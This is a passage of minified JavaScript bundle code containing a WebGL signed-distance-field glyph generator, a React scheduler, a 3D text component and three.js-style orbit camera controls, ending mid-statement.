n=c[e];n||(n=c[e]=r.createTexture(),r.bindTexture(r.TEXTURE_2D,n),r.texParameteri(r.TEXTURE_2D,r.TEXTURE_MIN_FILTER,r.NEAREST),r.texParameteri(r.TEXTURE_2D,r.TEXTURE_MAG_FILTER,r.NEAREST)),r.bindTexture(r.TEXTURE_2D,n),t(n,u)}finally{u--}},withTextureFramebuffer:function(e,t,n){var i=r.createFramebuffer();f.push(i),r.bindFramebuffer(r.FRAMEBUFFER,i),r.activeTexture(r.TEXTURE0+t),r.bindTexture(r.TEXTURE_2D,e),r.framebufferTexture2D(r.FRAMEBUFFER,r.COLOR_ATTACHMENT0,r.TEXTURE_2D,e,0);try{n(i)}finally{r.deleteFramebuffer(i),r.bindFramebuffer(r.FRAMEBUFFER,f[--f.length-1]||null)}},handleContextLoss:h})}t(n)}function s(e,t,r,i,a,s,l,c){void 0===l&&(l=15),void 0===c&&(c=null),o(e,function(e){var o=e.gl,u=e.withProgram;(0,e.withTexture)("copy",function(e,f){o.texImage2D(o.TEXTURE_2D,0,o.RGBA,a,s,0,o.RGBA,o.UNSIGNED_BYTE,t),u("copy",n,"precision highp float;uniform sampler2D tex;varying vec2 vUV;void main(){gl_FragColor=texture2D(tex,vUV);}",function(e){var t=e.setUniform;(0,e.setAttribute)("aUV",2,o.STATIC_DRAW,0,new Float32Array([0,0,2,0,0,2])),t("1i","image",f),o.bindFramebuffer(o.FRAMEBUFFER,c||null),o.disable(o.BLEND),o.colorMask(8&l,4&l,2&l,1&l),o.viewport(r,i,a,s),o.scissor(r,i,a,s),o.drawArrays(o.TRIANGLES,0,3)})})})}var l=Object.freeze({__proto__:null,withWebGLContext:o,renderImageData:s,resizeWebGLCanvasWithoutClearing:function(e,t,r){var n=e.width,i=e.height;o(e,function(a){var o=a.gl,l=new Uint8Array(n*i*4);o.readPixels(0,0,n,i,o.RGBA,o.UNSIGNED_BYTE,l),e.width=t,e.height=r,s(o,l,0,0,n,i)})}});function c(e,t,n,i,a,o){void 0===o&&(o=1);var s=new Uint8Array(e*t),l=i[2]-i[0],c=i[3]-i[1],u=[];r(n,function(e,t,r,n){u.push({x1:e,y1:t,x2:r,y2:n,minX:Math.min(e,r),minY:Math.min(t,n),maxX:Math.max(e,r),maxY:Math.max(t,n)})}),u.sort(function(e,t){return e.maxX-t.maxX});for(var f=0;f<e;f++)for(var d=0;d<t;d++){var p=function(e,t){for(var r=1/0,n=1/0,i=u.length;i--;){var a=u[i];if(a.maxX+n<=e)break;if(e+n>a.minX&&t-n<a.maxY&&t+n>a.minY){var o=function(e,t,r,n,i,a){var o=i-r,s=a-n,l=o*o+s*s,c=l?Math.max(0,Math.min(1,((e-r)*o+(t-n)*s)/l)):0,u=e-(r+c*o),f=t-(n+c*s);return u*u+f*f}(e,t,a.x1,a.y1,a.x2,a.y2);o<r&&(n=Math.sqrt(r=o))}}return function(e,t){for(var r=0,n=u.length;n--;){var i=u[n];if(i.maxX<=e)break;i.y1>t!=i.y2>t&&e<(i.x2-i.x1)*(t-i.y1)/(i.y2-i.y1)+i.x1&&(r+=i.y1<i.y2?1:-1)}return 0!==r}(e,t)&&(n=-n),n}(i[0]+l*(f+.5)/e,i[1]+c*(d+.5)/t),h=Math.pow(1-Math.abs(p)/a,o)/2;p<0&&(h=1-h),h=Math.max(0,Math.min(255,Math.round(255*h))),s[d*e+f]=h}return s}function u(e,t,r,n,i,a,o,s,l,c){void 0===a&&(a=1),void 0===s&&(s=0),void 0===l&&(l=0),void 0===c&&(c=0),f(e,t,r,n,i,a,o,null,s,l,c)}function f(e,t,r,n,i,a,o,l,u,f,d){void 0===a&&(a=1),void 0===u&&(u=0),void 0===f&&(f=0),void 0===d&&(d=0);for(var p=c(e,t,r,n,i,a),h=new Uint8Array(4*p.length),v=0;v<p.length;v++)h[4*v+d]=p[v];s(o,h,u,f,e,t,1<<3-d,l)}var d=Object.freeze({__proto__:null,generate:c,generateIntoCanvas:u,generateIntoFramebuffer:f}),p=new Float32Array([0,0,2,0,0,2]),h=null,v=!1,m={},g=new WeakMap;function b(e){if(!v&&!E(e))throw Error("WebGL generation not supported")}function y(e,t,r,n,i,a,s){if(void 0===a&&(a=1),void 0===s&&(s=null),!s&&!(s=h)){var l="function"==typeof OffscreenCanvas?new OffscreenCanvas(1,1):"undefined"!=typeof document?document.createElement("canvas"):null;if(!l)throw Error("OffscreenCanvas or DOM canvas not supported");s=h=l.getContext("webgl",{depth:!1})}b(s);var c=new Uint8Array(e*t*4);o(s,function(o){var s=o.gl,l=o.withTexture,u=o.withTextureFramebuffer;l("readable",function(o,l){s.texImage2D(s.TEXTURE_2D,0,s.RGBA,e,t,0,s.RGBA,s.UNSIGNED_BYTE,null),u(o,l,function(o){x(e,t,r,n,i,a,s,o,0,0,0),s.readPixels(0,0,e,t,s.RGBA,s.UNSIGNED_BYTE,c)})})});for(var u=new Uint8Array(e*t),f=0,d=0;f<c.length;f+=4)u[d++]=c[f];return u}function w(e,t,r,n,i,a,o,s,l,c){void 0===a&&(a=1),void 0===s&&(s=0),void 0===l&&(l=0),void 0===c&&(c=0),x(e,t,r,n,i,a,o,null,s,l,c)}function x(e,t,i,a,s,l,c,u,f,d,h){void 0===l&&(l=1),void 0===f&&(f=0),void 0===d&&(d=0),void 0===h&&(h=0),b(c);var v=[];r(i,function(e,t,r,n){v.push(e,t,r,n)}),v=new Float32Array(v),o(c,function(r){var i=r.gl,o=r.isWebGL2,c=r.getExtension,m=r.withProgram,g=r.withTexture,b=r.withTextureFramebuffer,y=r.handleContextLoss;if(g("rawDistances",function(r,g){(e!==r._lastWidth||t!==r._lastHeight)&&i.texImage2D(i.TEXTURE_2D,0,i.RGBA,r._lastWidth=e,r._lastHeight=t,0,i.RGBA,i.UNSIGNED_BYTE,null),m("main","precision highp float;uniform vec4 uGlyphBounds;attribute vec2 aUV;attribute vec4 aLineSegment;varying vec4 vLineSegment;varying vec2 vGlyphXY;void main(){vLineSegment=aLineSegment;vGlyphXY=mix(uGlyphBounds.xy,uGlyphBounds.zw,aUV);gl_Position=vec4(mix(vec2(-1.0),vec2(1.0),aUV),0.0,1.0);}","precision highp float;uniform vec4 uGlyphBounds;uniform float uMaxDistance;uniform float uExponent;varying vec4 vLineSegment;varying vec2 vGlyphXY;float absDistToSegment(vec2 point,vec2 lineA,vec2 lineB){vec2 lineDir=lineB-lineA;float lenSq=dot(lineDir,lineDir);float t=lenSq==0.0 ? 0.0 : clamp(dot(point-lineA,lineDir)/lenSq,0.0,1.0);vec2 linePt=lineA+t*lineDir;return distance(point,linePt);}void main(){vec4 seg=vLineSegment;vec2 p=vGlyphXY;float dist=absDistToSegment(p,seg.xy,seg.zw);float val=pow(1.0-clamp(dist/uMaxDistance,0.0,1.0),uExponent)*0.5;bool crossing=(seg.y>p.y!=seg.w>p.y)&&(p.x<(seg.z-seg.x)*(p.y-seg.y)/(seg.w-seg.y)+seg.x);bool crossingUp=crossing&&vLineSegment.y<vLineSegment.w;gl_FragColor=vec4(crossingUp ? 1.0/255.0 : 0.0,crossing&&!crossingUp ? 1.0/255.0 : 0.0,0.0,val);}",function(n){var u=n.setAttribute,f=n.setUniform,d=!o&&c("ANGLE_instanced_arrays"),h=!o&&c("EXT_blend_minmax");u("aUV",2,i.STATIC_DRAW,0,p),u("aLineSegment",4,i.DYNAMIC_DRAW,1,v),f.apply(void 0,["4f","uGlyphBounds"].concat(a)),f("1f","uMaxDistance",s),f("1f","uExponent",l),b(r,g,function(r){i.enable(i.BLEND),i.colorMask(!0,!0,!0,!0),i.viewport(0,0,e,t),i.scissor(0,0,e,t),i.blendFunc(i.ONE,i.ONE),i.blendEquationSeparate(i.FUNC_ADD,o?i.MAX:h.MAX_EXT),i.clear(i.COLOR_BUFFER_BIT),o?i.drawArraysInstanced(i.TRIANGLES,0,3,v.length/4):d.drawArraysInstancedANGLE(i.TRIANGLES,0,3,v.length/4)})}),m("post",n,"precision highp float;uniform sampler2D tex;varying vec2 vUV;void main(){vec4 color=texture2D(tex,vUV);bool inside=color.r!=color.g;float val=inside ? 1.0-color.a : color.a;gl_FragColor=vec4(val);}",function(r){r.setAttribute("aUV",2,i.STATIC_DRAW,0,p),r.setUniform("1i","tex",g),i.bindFramebuffer(i.FRAMEBUFFER,u),i.disable(i.BLEND),i.colorMask(0===h,1===h,2===h,3===h),i.viewport(f,d,e,t),i.scissor(f,d,e,t),i.drawArrays(i.TRIANGLES,0,3)})}),i.isContextLost())throw y(),Error("webgl context lost")})}function E(e){var t=e&&e!==h?e.canvas||e:m,r=g.get(t);if(void 0===r){v=!0;var n=null;try{var i=[97,106,97,61,99,137,118,80,80,118,137,99,61,97,106,97],a=y(4,4,"M8,8L16,8L24,24L16,24Z",[0,0,32,32],24,1,e);(r=a&&i.length===a.length&&a.every(function(e,t){return e===i[t]}))||(n="bad trial run results",console.info(i,a))}catch(e){r=!1,n=e.message}n&&console.warn("WebGL SDF generation not supported:",n),v=!1,g.set(t,r)}return r}var _=Object.freeze({__proto__:null,generate:y,generateIntoCanvas:w,generateIntoFramebuffer:x,isSupported:E});return e.forEachPathCommand=t,e.generate=function(e,t,r,n,i,a){void 0===i&&(i=Math.max(n[2]-n[0],n[3]-n[1])/2),void 0===a&&(a=1);try{return y.apply(_,arguments)}catch(e){return console.info("WebGL SDF generation failed, falling back to JS",e),c.apply(d,arguments)}},e.generateIntoCanvas=function(e,t,r,n,i,a,o,s,l,c){void 0===i&&(i=Math.max(n[2]-n[0],n[3]-n[1])/2),void 0===a&&(a=1),void 0===s&&(s=0),void 0===l&&(l=0),void 0===c&&(c=0);try{return w.apply(_,arguments)}catch(e){return console.info("WebGL SDF generation failed, falling back to JS",e),u.apply(d,arguments)}},e.javascript=d,e.pathToLineSegments=r,e.webgl=_,e.webglUtils=l,Object.defineProperty(e,"__esModule",{value:!0}),e}({})}},6500:(e,t)=>{t.ConcurrentRoot=1,t.ContinuousEventPriority=8,t.DefaultEventPriority=32,t.DiscreteEventPriority=2},7319:(e,t)=>{function r(e,t){var r=e.length;for(e.push(t);0<r;){var n=r-1>>>1,i=e[n];if(0<a(i,t))e[n]=t,e[r]=i,r=n;else break}}function n(e){return 0===e.length?null:e[0]}function i(e){if(0===e.length)return null;var t=e[0],r=e.pop();if(r!==t){e[0]=r;for(var n=0,i=e.length,o=i>>>1;n<o;){var s=2*(n+1)-1,l=e[s],c=s+1,u=e[c];if(0>a(l,r))c<i&&0>a(u,l)?(e[n]=u,e[c]=r,n=c):(e[n]=l,e[s]=r,n=s);else if(c<i&&0>a(u,r))e[n]=u,e[c]=r,n=c;else break}}return t}function a(e,t){var r=e.sortIndex-t.sortIndex;return 0!==r?r:e.id-t.id}if(t.unstable_now=void 0,"object"==typeof performance&&"function"==typeof performance.now){var o,s=performance;t.unstable_now=function(){return s.now()}}else{var l=Date,c=l.now();t.unstable_now=function(){return l.now()-c}}var u=[],f=[],d=1,p=null,h=3,v=!1,m=!1,g=!1,b="function"==typeof setTimeout?setTimeout:null,y="function"==typeof clearTimeout?clearTimeout:null,w="undefined"!=typeof setImmediate?setImmediate:null;function x(e){for(var t=n(f);null!==t;){if(null===t.callback)i(f);else if(t.startTime<=e)i(f),t.sortIndex=t.expirationTime,r(u,t);else break;t=n(f)}}function E(e){if(g=!1,x(e),!m)if(null!==n(u))m=!0,O();else{var t=n(f);null!==t&&j(E,t.startTime-e)}}var _=!1,M=-1,S=5,A=-1;function P(){return!(t.unstable_now()-A<S)}function C(){if(_){var e=t.unstable_now();A=e;var r=!0;try{e:{m=!1,g&&(g=!1,y(M),M=-1),v=!0;var a=h;try{t:{for(x(e),p=n(u);null!==p&&!(p.expirationTime>e&&P());){var s=p.callback;if("function"==typeof s){p.callback=null,h=p.priorityLevel;var l=s(p.expirationTime<=e);if(e=t.unstable_now(),"function"==typeof l){p.callback=l,x(e),r=!0;break t}p===n(u)&&i(u),x(e)}else i(u);p=n(u)}if(null!==p)r=!0;else{var c=n(f);null!==c&&j(E,c.startTime-e),r=!1}}break e}finally{p=null,h=a,v=!1}}}finally{r?o():_=!1}}}if("function"==typeof w)o=function(){w(C)};else if("undefined"!=typeof MessageChannel){var T=new MessageChannel,k=T.port2;T.port1.onmessage=C,o=function(){k.postMessage(null)}}else o=function(){b(C,0)};function O(){_||(_=!0,o())}function j(e,r){M=b(function(){e(t.unstable_now())},r)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){m||v||(m=!0,O())},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):S=0<e?Math.floor(1e3/e):5},t.unstable_getCurrentPriorityLevel=function(){return h},t.unstable_getFirstCallbackNode=function(){return n(u)},t.unstable_next=function(e){switch(h){case 1:case 2:case 3:var t=3;break;default:t=h}var r=h;h=t;try{return e()}finally{h=r}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=function(){},t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=h;h=e;try{return t()}finally{h=r}},t.unstable_scheduleCallback=function(e,i,a){var o=t.unstable_now();switch(a="object"==typeof a&&null!==a&&"number"==typeof(a=a.delay)&&0<a?o+a:o,e){case 1:var s=-1;break;case 2:s=250;break;case 5:s=0x3fffffff;break;case 4:s=1e4;break;default:s=5e3}return s=a+s,e={id:d++,callback:i,priorityLevel:e,startTime:a,expirationTime:s,sortIndex:-1},a>o?(e.sortIndex=a,r(f,e),null===n(u)&&e===n(f)&&(g?(y(M),M=-1):g=!0,j(E,a-o))):(e.sortIndex=s,r(u,e),m||v||(m=!0,O())),e},t.unstable_shouldYield=P,t.unstable_wrapCallback=function(e){var t=h;return function(){var r=h;h=t;try{return e.apply(this,arguments)}finally{h=r}}}},8247:(e,t,r)=>{e.exports=r(620)},8842:(e,t,r)=>{r.d(t,{E:()=>l});var n=r(6404),i=r(2115),a=r(1966),o=r(2893),s=r(228);let l=i.forwardRef(({sdfGlyphSize:e=64,anchorX:t="center",anchorY:r="middle",font:l,fontSize:c=1,children:u,characters:f,onSync:d,...p},h)=>{let v=(0,o.A)(({invalidate:e})=>e),[m]=i.useState(()=>new a.EY),[g,b]=i.useMemo(()=>{let e=[],t="";return i.Children.forEach(u,r=>{"string"==typeof r||"number"==typeof r?t+=r:e.push(r)}),[e,t]},[u]);return(0,s.DY)(()=>new Promise(e=>(0,a.PY)({font:l,characters:f},e)),["troika-text",l,f]),i.useLayoutEffect(()=>void m.sync(()=>{v(),d&&d(m)})),i.useEffect(()=>()=>m.dispose(),[m]),i.createElement("primitive",(0,n.A)({object:m,ref:h,font:l,text:b,anchorX:t,anchorY:r,fontSize:c,sdfGlyphSize:e},p),g)})},9033:(e,t,r)=>{e.exports=r(2436)},9502:(e,t,r)=>{r.d(t,{N:()=>y});var n=r(6404),i=r(2893),a=r(2115),o=r(1510),s=Object.defineProperty,l=(e,t,r)=>t in e?s(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,c=(e,t,r)=>(l(e,"symbol"!=typeof t?t+"":t,r),r);class u{constructor(){c(this,"_listeners")}addEventListener(e,t){void 0===this._listeners&&(this._listeners={});let r=this._listeners;void 0===r[e]&&(r[e]=[]),-1===r[e].indexOf(t)&&r[e].push(t)}hasEventListener(e,t){if(void 0===this._listeners)return!1;let r=this._listeners;return void 0!==r[e]&&-1!==r[e].indexOf(t)}removeEventListener(e,t){if(void 0===this._listeners)return;let r=this._listeners[e];if(void 0!==r){let e=r.indexOf(t);-1!==e&&r.splice(e,1)}}dispatchEvent(e){if(void 0===this._listeners)return;let t=this._listeners[e.type];if(void 0!==t){e.target=this;let r=t.slice(0);for(let t=0,n=r.length;t<n;t++)r[t].call(this,e);e.target=null}}}var f=Object.defineProperty,d=(e,t,r)=>t in e?f(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,p=(e,t,r)=>(d(e,"symbol"!=typeof t?t+"":t,r),r);let h=new o.RlV,v=new o.Zcv,m=Math.cos(Math.PI/180*70),g=(e,t)=>(e%t+t)%t;class b extends u{constructor(e,t){super(),p(this,"object"),p(this,"domElement"),p(this,"enabled",!0),p(this,"target",new o.Pq0),p(this,"minDistance",0),p(this,"maxDistance",1/0),p(this,"minZoom",0),p(this,"maxZoom",1/0),p(this,"minPolarAngle",0),p(this,"maxPolarAngle",Math.PI),p(this,"minAzimuthAngle",-1/0),p(this,"maxAzimuthAngle",1/0),p(this,"enableDamping",!1),p(this,"dampingFactor",.05),p(this,"enableZoom",!0),p(this,"zoomSpeed",1),p(this,"enableRotate",!0),p(this,"rotateSpeed",1),p(this,"enablePan",!0),p(this,"panSpeed",1),p(this,"screenSpacePanning",!0),p(this,"keyPanSpeed",7),p(this,"zoomToCursor",!1),p(this,"autoRotate",!1),p(this,"autoRotateSpeed",2),p(this,"reverseOrbit",!1),p(this,"reverseHorizontalOrbit",!1),p(this,"reverseVerticalOrbit",!1),p(this,"keys",{LEFT:"ArrowLeft",UP:"ArrowUp",RIGHT:"ArrowRight",BOTTOM:"ArrowDown"}),p(this,"mouseButtons",{LEFT:o.kBv.ROTATE,MIDDLE:o.kBv.DOLLY,RIGHT:o.kBv.PAN}),p(this,"touches",{ONE:o.wtR.ROTATE,TWO:o.wtR.DOLLY_PAN}),p(this,"target0"),p(this,"position0"),p(this,"zoom0"),p(this,"_domElementKeyEvents",null),p(this,"getPolarAngle"),p(this,"getAzimuthalAngle"),p(this,"setPolarAngle"),p(this,"setAzimuthalAngle"),p(this,"getDistance"),p(this,"getZoomScale"),p(this,"listenToKeyEvents"),p(this,"stopListenToKeyEvents"),p(this,"saveState"),p(this,"reset"),p(this,"update"),p(this,"connect"),p(this,"dispose"),p(this,"dollyIn"),p(this,"dollyOut"),p(this,"getScale"),p(this,"setScale"),this.object=e,this.domElement=t,this.target0=this.target.clone(),this.position0=this.object.position.clone(),this.zoom0=this.object.zoom,this.getPolarAngle=()=>u.phi,this.getAzimuthalAngle=()=>u.theta,this.setPolarAngle=e=>{let t=g(e,2*Math.PI),n=u.phi;n<0&&(n+=2*Math.PI),t<0&&(t+=2*Math.PI);let i=Math.abs(t-n);2*Math.PI-i<i&&(t<n?t+=2*Math.PI:n+=2*Math.PI),f.phi=t-n,r.update()},this.setAzimuthalAngle=e=>{let t=g(e,2*Math.PI),n=u.theta;n<0&&(n+=2*Math.PI),t<0&&(t+=2*Math.PI);let i=Math.abs(t-n);2*Math.PI-i<i&&(t<n?t+=2*Math.PI:n+=2*Math.PI),f.theta=t-n,r.update()},this.getDistance=()=>r.object.position.distanceTo(r.target),this.listenToKeyEvents=e=>{e.addEventListener("keydown",ee),this._domElementKeyEvents=e},this.stopListenToKeyEvents=()=>{this._domElementKeyEvents.removeEventListener("keydown",ee),this._domElementKeyEvents=null},this.saveState=()=>{r.target0.copy(r.target),r.position0.copy(r.object.position),r.zoom0=r.object.zoom},this.reset=()=>{r.target.copy(r.target0),r.object.position.copy(r.position0),r.object.zoom=r.zoom0,r.object.updateProjectionMatrix(),r.dispatchEvent(n),r.update(),l=s.NONE},this.update=(()=>{let t=new o.Pq0,i=new o.Pq0(0,1,0),a=new o.PTz().setFromUnitVectors(e.up,i),p=a.clone().invert(),g=new o.Pq0,y=new o.PTz,w=2*Math.PI;return function(){let x=r.object.position;a.setFromUnitVectors(e.up,i),p.copy(a).invert(),t.copy(x).sub(r.target),t.applyQuaternion(a),u.setFromVector3(t),r.autoRotate&&l===s.NONE&&I(2*Math.PI/60/60*r.autoRotateSpeed),r.enableDamping?(u.theta+=f.theta*r.dampingFactor,u.phi+=f.phi*r.dampingFactor):(u.theta+=f.theta,u.phi+=f.phi);let E=r.minAzimuthAngle,_=r.maxAzimuthAngle;isFinite(E)&&isFinite(_)&&(E<-Math.PI?E+=w:E>Math.PI&&(E-=w),_<-Math.PI?_+=w:_>Math.PI&&(_-=w),E<=_?u.theta=Math.max(E,Math.min(_,u.theta)):u.theta=u.theta>(E+_)/2?Math.max(E,u.theta):Math.min(_,u.theta)),u.phi=Math.max(r.minPolarAngle,Math.min(r.maxPolarAngle,u.phi)),u.makeSafe(),!0===r.enableDamping?r.target.addScaledVector(b,r.dampingFactor):r.target.add(b),r.zoomToCursor&&k||r.object.isOrthographicCamera?u.radius=N(u.radius):u.radius=N(u.radius*d),t.setFromSpherical(u),t.applyQuaternion(p),x.copy(r.target).add(t),r.object.matrixAutoUpdate||r.object.updateMatrix(),r.object.lookAt(r.target),!0===r.enableDamping?(f.theta*=1-r.dampingFactor,f.phi*=1-r.dampingFactor,b.multiplyScalar(1-r.dampingFactor)):(f.set(0,0,0),b.set(0,0,0));let M=!1;if(r.zoomToCursor&&k){let n=null;if(r.object instanceof o.ubm&&r.object.isPerspectiveCamera){let e=t.length();n=N(e*d);let i=e-n;r.object.position.addScaledVector(C,i),r.object.updateMatrixWorld()}else if(r.object.isOrthographicCamera){let e=new o.Pq0(T.x,T.y,0);e.unproject(r.object),r.object.zoom=Math.max(r.minZoom,Math.min(r.maxZoom,r.object.zoom/d)),r.object.updateProjectionMatrix(),M=!0;let i=new o.Pq0(T.x,T.y,0);i.unproject(r.object),r.object.position.sub(i).add(e),r.object.updateMatrixWorld(),n=t.length()}else console.warn("WARNING: OrbitControls.js encountered an unknown camera type - zoom to cursor disabled."),r.zoomToCursor=!1;null!==n&&(r.screenSpacePanning?r.target.set(0,0,-1).transformDirection(r.object.matrix).multiplyScalar(n).add(r.object.position):(h.origin.copy(r.object.position),h.direction.set(0,0,-1).transformDirection(r.object.matrix),Math.abs(r.object.up.dot(h.direction))<m?e.lookAt(r.target):(v.setFromNormalAndCoplanarPoint(r.object.up,r.target),h.intersectPlane(v,r.target))))}else r.object instanceof o.qUd&&r.object.isOrthographicCamera&&(M=1!==d)&&(r.object.zoom=Math.max(r.minZoom,Math.min(r.maxZoom,r.object.zoom/d)),r.object.updateProjectionMatrix());return d=1,k=!1,!!(M||g.distanceToSquared(r.object.position)>c||8*(1-y.dot(r.object.quaternion))>c)&&(r.dispatchEvent(n),g.copy(r.object.position),y.copy(r.object.quaternion),M=!1,!0)}})(),this.connect=e=>{r.domElement=e,r.domElement.style.touchAction="none",r.domElement.addEventListener("contextmenu",et),r.domElement.addEventListener("pointerdown",Z),r.domElement.addEventListener("pointercancel",K),r.domElement.addEventListener("wheel",J)},this.dispose=()=>{var e,t,n,i,a,o;r.domElement&&(r.domElement.style.touchAction="auto"),null==(e=r.domElement)||e.removeEventListener("contextmenu",et),null==(t=r.domElement)||t.removeEventListener("pointerdown",Z),null==(n=r.domElement)||n.removeEventListener("pointercancel",K),null==(i=r.domElement)||i.removeEventListener("wheel",J),null==(a=r.domElement)||a.ownerDocument.removeEventListener("pointermove",Q),null==(o=r.domElement)||o.ownerDocument.removeEventListener("pointerup",K),null!==r._domElementKeyEvents&&r._domElementKeyEvents.removeEventListener("keydown",ee)};let r=this,n={type:"change"},i={type:"start"},a={type:"end"},s={NONE:-1,ROTATE:0,DOLLY:1,PAN:2,TOUCH_ROTATE:3,TOUCH_PAN:4,TOUCH_DOLLY_PAN:5,TOUCH_DOLLY_ROTATE:6},l=s.NONE,c=1e-6,u=new o.YHV,f=new o.YHV,d=1,b=new o.Pq0,y=new o.I9Y,w=new o.I9Y,x=new o.I9Y,E=new o.I9Y,_=new o.I9Y,M=new o.I9Y,S=new o.I9Y,A=new o.I9Y,P=new o.I9Y,C=new o.Pq0,T=new o.I9Y,k=!1,O=[],j={};function R(){return Math.pow(.95,r.zoomSpeed)}function I(e){r.reverseOrbit||r.reverseHorizontalOrbit?f.theta+=e:f.theta-=e}function L(e){r.reverseOrbit||r.reverseVerticalOrbit?f.phi+=e:f.phi-=e}let U=(()=>{let e=new o.Pq0;return function(t,r){e.setFromMatrixColumn(r,0),e.multiplyScalar(-t),b.add(e)}})(),D=(()=>{let e=new o.Pq0;return function(t,n){!0===r.screenSpacePanning?e.setFromMatrixColumn(n,1):(e.setFromMatrixColumn(n,0),e.crossVectors(r.object.up,e)),e.multiplyScalar(t),b.add(e)}})(),z=(()=>{let e=new o.Pq0;return function(t,n){let i=r.domElement;if(i&&r.object instanceof o.ubm&&r.object.isPerspectiveCamera){let a=r.object.position;e.copy(a).sub(r.target);let o=e.length();U(2*t*(o*=Math.tan(r.object.fov/2*Math.PI/180))/i.clientHeight,r.object.matrix),D(2*n*o/i.clientHeight,r.object.matrix)}else i&&r.object instanceof o.qUd&&r.object.isOrthographicCamera?(U(t*(r.object.right-r.object.left)/r.object.zoom/i.clientWidth,r.object.matrix),D(n*(r.object.top-r.object.bottom)/r.object.zoom/i.clientHeight,r.object.matrix)):(console.warn("WARNING: OrbitControls.js encountered an unknown camera type - pan disabled."),r.enablePan=!1)}})();function F(e){r.object instanceof o.ubm&&r.object.isPerspectiveCamera||r.object instanceof o.qUd&&r.object.isOrthographicCamera?d=e:(console.warn("WARNING: OrbitControls.js encountered an unknown camera type - dolly/zoom disabled."),r.enableZoom=!1)}function B(e){if(!r.zoomToCursor||!r.domElement)return;k=!0;let t=r.domElement.getBoundingClientRect(),n=e.clientX-t.left,i=e.clientY-t.top,a=t.width,o=t.height;T.x=n/a*2-1,T.y=-(i/o*2)+1,C.set(T.x,T.y,1).unproject(r.object).sub(r.object.position).normalize()}function N(e){return Math.max(r.minDistance,Math.min(r.maxDistance,e))}function H(e){y.set(e.clientX,e.clientY)}function q(e){E.set(e.clientX,e.clientY)}function W(){if(1==O.length)y.set(O[0].pageX,O[0].pageY);else{let e=.5*(O[0].pageX+O[1].pageX),t=.5*(O[0].pageY+O[1].pageY);y.set(e,t)}}function G(){if(1==O.length)E.set(O[0].pageX,O[0].pageY);else{let e=.5*(O[0].pageX+O[1].pageX),t=.5*(O[0].pageY+O[1].pageY);E.set(e,t)}}function Y(){let e=O[0].pageX-O[1].pageX,t=O[0].pageY-O[1].pageY,r=Math.sqrt(e*e+t*t);S.set(0,r)}function V(e){if(1==O.length)w.set(e.pageX,e.pageY);else{let t=en(e),r=.5*(e.pageX+t.x),n=.5*(e.pageY+t.y);w.set(r,n)}x.subVectors(w,y).multiplyScalar(r.rotateSpeed);let t=r.domElement;t&&(I(2*Math.PI*x.x/t.clientHeight),L(2*Math.PI*x.y/t.clientHeight)),y.copy(w)}function X(e){if(1==O.length)_.set(e.pageX,e.pageY);else{let t=en(e),r=.5*(e.pageX+t.x),n=.5*(e.pageY+t.y);_.set(r,n)}M.subVectors(_,E).multiplyScalar(r.panSpeed),z(M.x,M.y),E.copy(_)}function $(e){var t;let n=en(e),i=e.pageX-n.x,a=e.pageY-n.y,o=Math.sqrt(i*i+a*a);A.set(0,o),P.set(0,Math.pow(A.y/S.y,r.zoomSpeed)),t=P.y,F(d/t),S.copy(A)}function Z(e){var t,n,a;!1!==r.enabled&&(0===O.length&&(null==(t=r.domElement)||t.ownerDocument.addEventListener("pointermove",Q),null==(n=r.domElement)||n.ownerDocument.addEventListener("pointerup",K)),a=e,O.push(a),"touch"===e.pointerType?function(e){switch(er(e),O.length){case 1:switch(r.touches.ONE){case o.wtR.ROTATE:if(!1===r.enableRotate)return;W(),l=s.TOUCH_ROTATE;break;case o.wtR.PAN:if(!1===r.enablePan)return;G(),l=s.TOUCH_PAN;break;default:l=s.NONE}break;case 2:switch(r.touches.TWO){case o.wtR.DOLLY_PAN:if(!1===r.enableZoom&&!1===r.enablePan)return;r.enableZoom&&Y(),r.enablePan&&G(),l=s.TOUCH_DOLLY_PAN;break;case o.wtR.DOLLY_ROTATE:if(!1===r.enableZoom&&!1===r.enableRotate)return;r.enableZoom&&Y(),r.enableRotate&&W(),l=s.TOUCH_DOLLY_ROTATE;break;default:l=s.NONE}break;default:l=s.NONE}l!==s.NONE&&r.dispatchEvent(i)}(e):function(e){let t;switch(e.button){case 0:t=r.mouseButtons.LEFT;break;case 1:t=r.mouseButtons.MIDDLE;break;case 2:t=r.mouseButtons.RIGHT;break;default:t=-1}switch(t){case o.kBv.DOLLY:if(!1===r.enableZoom)return;B(e),S.set(e.clientX,e.clientY),l=s.DOLLY;break;case o.kBv.ROTATE:if(e.ctrlKey||e.metaKey||e.shiftKey){if(!1===r.enablePan)return;q(e),l=s.PAN}else{if(!1===r.enableRotate)return;H(e),l=s.ROTATE}break;case o.kBv.PAN:if(e.ctrlKey||e.metaKey||e.shiftKey){if(!1===r.enableRotate)return;H(e),l=s.ROTATE}else{if(!1===r.enablePan)return;q(e),l=s.PAN}break;default:l=s.NONE}l!==s.NONE&&r.dispatchEvent(i)}(e))}function Q(e){!1!==r.enabled&&("touch"===e.pointerType?function(e){switch(er(e),l){case s.TOUCH_ROTATE:if(!1===r.enableRotate)return;V(e),r.update();break;case s.TOUCH_PAN:if(!1===r.enablePan)return;X(e),r.update();break;case s.TOUCH_DOLLY_PAN:if(!1===r.enableZoom&&!1===r.enablePan)return;r.enableZoom&&$(e),r.enablePan&&X(e),r.update();break;case s.TOUCH_DOLLY_ROTATE:if(!1===r.enableZoom&&!1===r.enableRotate)return;r.enableZoom&&$(e),r.enableRotate&&V(e),r.update();break;default:l=s.NONE}}(e):function(e){if(!1!==r.enabled)switch(l){case s.ROTATE:if(!1===r.enableRotate)return;w.set(e.clientX,e.clientY),x.subVectors(w,y).multiplyScalar(r.rotateSpeed);let t=r.domElement;t&&(I(2*Math.PI*x.x/t.clientHeight),L(2*Math.PI*x.y/t.clientHeight)),y.copy(w),r.update();break;case s.DOLLY:var 